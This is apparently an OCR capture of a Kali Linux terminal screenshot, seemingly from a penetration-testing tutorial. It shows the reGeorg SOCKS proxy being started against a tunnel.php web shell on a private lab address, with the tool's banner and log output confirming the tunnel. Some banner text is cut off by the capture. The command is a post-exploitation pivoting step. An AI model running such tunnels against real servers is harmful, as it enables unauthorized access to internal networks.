 root@kali:~/Desktop/lemon/reGeorg-master# python reGeorgSocksProxy.py -u http://192.168.206.101/tunnel.php -p 8081
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
KALI LINU
“the quieter you become, the more you are a
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8081], tunnel at [http://192.168.206.101/tunnel.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
安全先师